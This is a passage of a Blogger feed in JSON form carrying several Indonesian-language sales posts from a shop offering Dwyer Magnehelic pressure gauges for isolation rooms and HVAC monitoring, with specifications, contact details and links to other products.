Medan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1kMq7SBQLoU0oilxq9hkGCwjkCNoLYPoszjGiB9M2DGeClfhOFMy_10x_vcXeD9aibl1t3GxhqNeISqi3srg0KU-wk5_sOJcxYBKlt3gHe1ZhFELfqJWmePAlxWZNJtUn2FqX2rSqWJKjUeGatvMUtbPLZvP1MKOQ1m6TTXAg1Aavowc1QyMlifWwhQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-09-12T112528.433.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1600199592514300168"},"published":{"$t":"2022-08-29T21:28:00.005-07:00"},"updated":{"$t":"2022-08-29T21:28:36.100-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic Dwyer 30-0-30pa Alat Isolasi Udara di  Surakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic Dwyer 30-0-30pa Alat Isolasi Udara di  Surakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBOgkoTL6vgzap3lQE-kJmQKAb3HOj4KDpg-xINxheVWhyrcRsbwSo7fBZmS28Mrj7avzEZH9EBoWlA1uCc9YJLttAZTHdjtZ-OjOJmOT7UvzieyF9hgxH9Cdem8bTu4xAWAYGRiUQmttk6WdibbnNzihvpjle3DL9DV254HAC-JkL6l4q3nch9nasOQ\/s300\/Desain%20tanpa%20judul%20-%202022-08-30T112549.374.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Magnehelic Dwyer 30-0-30pa Alat Isolasi Udara di  Surakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBOgkoTL6vgzap3lQE-kJmQKAb3HOj4KDpg-xINxheVWhyrcRsbwSo7fBZmS28Mrj7avzEZH9EBoWlA1uCc9YJLttAZTHdjtZ-OjOJmOT7UvzieyF9hgxH9Cdem8bTu4xAWAYGRiUQmttk6WdibbnNzihvpjle3DL9DV254HAC-JkL6l4q3nch9nasOQ\/s16000\/Desain%20tanpa%20judul%20-%202022-08-30T112549.374.png\" title=\"Jual Magnehelic Dwyer 30-0-30pa Alat Isolasi Udara di  Surakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EProduct Applications\u003Cbr \/\u003E\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Housing:Die cast aluminum case and bezel, with acrylic cover, Exterior finish is coated gray to withstand 168 hour salt spray corrosion test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Magnehelic Dwyer 30-0-30pa Alat Isolasi Udara di  Surakarta, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-sirine-dermaga-lk-jdl-400-bisa-pesan-dengan-box-panel.html\"\u003EJual Sirine Dermaga LK JDL 400 Bisa Pesan Dengan BOX Panel\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-fuse-out-keramik-72kv-10ka-di-palembang.html\"\u003EJual Fuse Cute Out Keramik 72kv 10ka di Palembang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-dlab-hb-120-s-drybath-heating-block-di-bekasi.html\"\u003EJual Dlab HB 120 S Dry Bath Heating Block di Bekasi\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1600199592514300168\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-magnehelic-dwyer-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1600199592514300168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1600199592514300168"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-magnehelic-dwyer-.html","title":"Jual Magnehelic Dwyer 30-0-30pa Alat Isolasi Udara di  Surakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBOgkoTL6vgzap3lQE-kJmQKAb3HOj4KDpg-xINxheVWhyrcRsbwSo7fBZmS28Mrj7avzEZH9EBoWlA1uCc9YJLttAZTHdjtZ-OjOJmOT7UvzieyF9hgxH9Cdem8bTu4xAWAYGRiUQmttk6WdibbnNzihvpjle3DL9DV254HAC-JkL6l4q3nch9nasOQ\/s72-c\/Desain%20tanpa%20judul%20-%202022-08-30T112549.374.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4446691898483800316"},"published":{"$t":"2022-08-22T01:12:00.006-07:00"},"updated":{"$t":"2022-08-22T01:12:52.699-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Isolasi Udara Dwyer 2300-60PA  di Sulawesi"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Isolasi Udara Dwyer 2300-60PA  di Sulawesi, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZSvCH6luECEZY3n7zZjdOjyrxkyySR6fV7xL_kKNCqpg-JFiySvcHU0PaH1xAtFemDUsC-91KrGL0Et4h8f36xvooPgHTIIgpATPAag5uTWNsv3EF_YrNzDq38im23_Tzx4ysnHk9DzNwDXnuw-mgZQXgvl3WR5ym_CP_zmyEA4BmqLVfk__mUoXTcA\/s300\/Desain%20tanpa%20judul%20-%202022-08-22T151041.857.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Isolasi Udara Dwyer 2300-60PA  di Sulawesi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZSvCH6luECEZY3n7zZjdOjyrxkyySR6fV7xL_kKNCqpg-JFiySvcHU0PaH1xAtFemDUsC-91KrGL0Et4h8f36xvooPgHTIIgpATPAag5uTWNsv3EF_YrNzDq38im23_Tzx4ysnHk9DzNwDXnuw-mgZQXgvl3WR5ym_CP_zmyEA4BmqLVfk__mUoXTcA\/s16000\/Desain%20tanpa%20judul%20-%202022-08-22T151041.857.png\" title=\"Jual Alat Isolasi Udara Dwyer 2300-60PA  di Sulawesi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EMagnehelic yang sensitif dapat membuktikan hasil sistem hvac\/hepa dengan tepat. Alat ukur yang kurang sensitif\/akurat berakibat kesalahan pembacaan (lebih besar\/lebih kecil). Pada beberapa kasus alat ukur rusak lebih awal, catnya terkelupas dapat menyebabkan kendala tersendiri\n\u003Cbr \/\u003E\nProduct Applications\u003Cbr \/\u003E\nSebagai Indikator keefektifan sistem hepa\/hvac pada :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1. Ruang Isolasi\/Ruang Operasi\/IGD, fasilitas kesehatan\u003Cbr \/\u003E\n2. Ruang Produksi pada perusahaan farmasi\/Obat Alami\u003Cbr \/\u003E\n3. Ruang Produksi makanan\u003Cbr \/\u003E\n4. Laboratorium, Biosafety, Lab Covid 19, dsb.\u003Cbr \/\u003E\n5. Dan semua ruangan yang bertekanan positif\/negatif\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Alat Isolasi Udara Dwyer 2300-60PA  di Sulawesi, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-sarung-tangan-isolasi-listrik-20kv-di-palangkaraya.html\"\u003EJual Sarung Tangan Isolasi Listrik 20kv di Palangkaraya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-sirine-mwlody-alarm-siren-shldr-220v-di-batam.html\"\u003EJual Sirine Melody Alarm Siren SHLDR 220V di Batam\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-moisture-meter-lds-kadar-biji-di-jambi.html\"\u003EJual Mositure Meter LDS Kadar Biji di Jambi\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4446691898483800316\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-isolasi-udara-dwyer-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4446691898483800316"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4446691898483800316"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-isolasi-udara-dwyer-.html","title":"Jual Alat Isolasi Udara Dwyer 2300-60PA  di Sulawesi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZSvCH6luECEZY3n7zZjdOjyrxkyySR6fV7xL_kKNCqpg-JFiySvcHU0PaH1xAtFemDUsC-91KrGL0Et4h8f36xvooPgHTIIgpATPAag5uTWNsv3EF_YrNzDq38im23_Tzx4ysnHk9DzNwDXnuw-mgZQXgvl3WR5ym_CP_zmyEA4BmqLVfk__mUoXTcA\/s72-c\/Desain%20tanpa%20judul%20-%202022-08-22T151041.857.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1208944865037310889"},"published":{"$t":"2022-08-18T22:05:00.004-07:00"},"updated":{"$t":"2022-08-18T22:05:16.276-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Suhu Ruangan Magnehelic USA 30pa di Madura"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Suhu Ruangan MAgnehelic USA 30pa di Madura, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimG64N2k5unYP4OFN2gcBaOoIIEPGPTa7y2DrL2KlsP7boaA1x_NUvysHPLbq5SZ-PEUFzoht3_GoAair8d8SQUgO-hjZELSlxKAgcG02Ri9Ct8sLW_vifEMDCdfNdjRXyKq3k9mR015T9sZCnjeRfVqwitJwSo8DIjKNhmzZm-ODTKZ1qllqUC94dnw\/s300\/Lk%20100%20green%20(25).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Suhu Ruangan Magnehelic USA 30pa di Madura\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimG64N2k5unYP4OFN2gcBaOoIIEPGPTa7y2DrL2KlsP7boaA1x_NUvysHPLbq5SZ-PEUFzoht3_GoAair8d8SQUgO-hjZELSlxKAgcG02Ri9Ct8sLW_vifEMDCdfNdjRXyKq3k9mR015T9sZCnjeRfVqwitJwSo8DIjKNhmzZm-ODTKZ1qllqUC94dnw\/s16000\/Lk%20100%20green%20(25).png\" title=\"Jual Alat Suhu Ruangan Magnehelic USA 30pa di Madura\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EProduct Applications 1. Filter Monitoring\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Housing:Die cast aluminum case and bezel, with acrylic cover, Exterior finish is coated gray to withstand 168 hour salt spray corrosion test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Alat Suhu Ruangan MAgnehelic USA 30pa di Madura, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-eyewash-portable-blue-eagle-402-stainless-steel-di-sidoarjo.html\"\u003EJual Eyewash Portable Blue Eagle 402 Stainless Steel di Sidoarjo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/ready-stok-grounding-taiwan-merk-ngk-36kv-di-jakarta.html\"\u003EReady Stok Grounding Taiwan Merk NGK 36kv di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-electric-motor-sirine-yahagi-283-di-madiun.html\"\u003EJual electric Motor Sirine Yahagi 283 di Madiun\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1208944865037310889\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-alat-suhu-ruangan-.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1208944865037310889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1208944865037310889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-alat-suhu-ruangan-.html","title":"Jual Alat Suhu Ruangan Magnehelic USA 30pa di Madura"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimG64N2k5unYP4OFN2gcBaOoIIEPGPTa7y2DrL2KlsP7boaA1x_NUvysHPLbq5SZ-PEUFzoht3_GoAair8d8SQUgO-hjZELSlxKAgcG02Ri9Ct8sLW_vifEMDCdfNdjRXyKq3k9mR015T9sZCnjeRfVqwitJwSo8DIjKNhmzZm-ODTKZ1qllqUC94dnw\/s72-c\/Lk%20100%20green%20(25).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3307418698627162116"},"published":{"$t":"2022-08-18T21:36:00.006-07:00"},"updated":{"$t":"2022-08-18T21:36:53.486-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Alat Isolasi Udara Magnehelic Dwyer 30pa di Lampung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Isolasi Udara Magnehelic Dwyer 30pa di Lampung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTu2gqZIwAchIWvAfx8w-D52vKqKlqSrS_jgfxvqX_Yr6ehLd0YBzuj-US8GuTOkYPI-5VyO5od7fuAbskA4J_P8wHmwYdGfGc0-x-ItFsGy9LXlaBNct_UaRJ5Gu9icKMidzuI1tKO7RDyR7zEh6JvyhtRrQ-Oqt2zwdDcyoChb1Or1EiPYnfEhst9w\/s300\/Lk%20100%20green%20(25).png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Isolasi Udara Magnehelic Dwyer 30pa di Lampung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTu2gqZIwAchIWvAfx8w-D52vKqKlqSrS_jgfxvqX_Yr6ehLd0YBzuj-US8GuTOkYPI-5VyO5od7fuAbskA4J_P8wHmwYdGfGc0-x-ItFsGy9LXlaBNct_UaRJ5Gu9icKMidzuI1tKO7RDyR7zEh6JvyhtRrQ-Oqt2zwdDcyoChb1Or1EiPYnfEhst9w\/s16000\/Lk%20100%20green%20(25).png\" title=\"Jual Alat Isolasi Udara Magnehelic Dwyer 30pa di Lampung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EProduct Applications\n1. Filter Monitoring\u003Cbr \/\u003E\n2. Ruang Isolasi positive and negative pressure indication (negative if 2300 series)\u003Cbr \/\u003E\n3. Blower Vacuum Monitoring\u003Cbr \/\u003E\n4. Fan Pressure Indication\u003Cbr \/\u003E\n5. Duct, Room or Building Pressures\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMaterial Housing:Die cast aluminum case and bezel, with acrylic cover, Exterior finish is coated gray to withstand 168 hour salt spray corrosion test.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpecifications\u003Cbr \/\u003E\nService: Air and non-combustible, compatible gases.\u003Cbr \/\u003E\nAccuracy: 2% of FS.\u003Cbr \/\u003E\nPressure Limits: -20 in Hg. to 15 psig.\u003Cbr \/\u003E\nOverpressure: Relief plug opens at approximately 25 psig (1.72 bar), standard gages only.\u003Cbr \/\u003E\nTemperature Limits: 20 to 140F (-6.67 to 60C). -20F (-28C) with low temperature option\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\nSelain Jual Alat Isolasi Udara Magnehelic Dwyer 30pa di Lampung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-lampu-isyarat-mobil-patwal-polisi-biru-bohlam-di-samarinda.html\"\u003EJual Lampu Isyarat Mobil Patwal Polisi Biru Bohlam di Samarinda\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-tang-ampere-kyoritsu-2055-clamp-meters-di-pasuruan.html\"\u003EJual Tang Ampere Kyoritsu 2055 Clamp Meters di Pasuruan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-electric-motor-sirine-yahagi-283-di-madiun.html\"\u003EJual electric Motor Sirine Yahagi 283 di Madiun\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3307418698627162116\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-alat-isolasi-udara-magnehelic-dwyer-30pa-di-lampung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3307418698627162116"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3307418698627162116"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/08\/jual-alat-isolasi-udara-magnehelic-dwyer-30pa-di-lampung.html","title":"Jual Alat Isolasi Udara Magnehelic Dwyer 30pa di Lampung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTu2gqZIwAchIWvAfx8w-D52vKqKlqSrS_jgfxvqX_Yr6ehLd0YBzuj-US8GuTOkYPI-5VyO5od7fuAbskA4J_P8wHmwYdGfGc0-x-ItFsGy9LXlaBNct_UaRJ5Gu9icKMidzuI1tKO7RDyR7zEh6JvyhtRrQ-Oqt2zwdDcyoChb1Or1EiPYnfEhst9w\/s72-c\/Lk%20100%20green%20(25).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6884332560437220176"},"published":{"$t":"2022-06-09T22:47:00.004-07:00"},"updated":{"$t":"2022-06-09T22:47:35.345-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"PREASURE MAGNEHELIC"}],"title":{"type":"text","$t":"Jual Magnehelic Alat Suhu Ruangan Type 60-0-60 di Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Magnehelic Alat Suhu Ruangan Type 60-0-60 di Jakarta 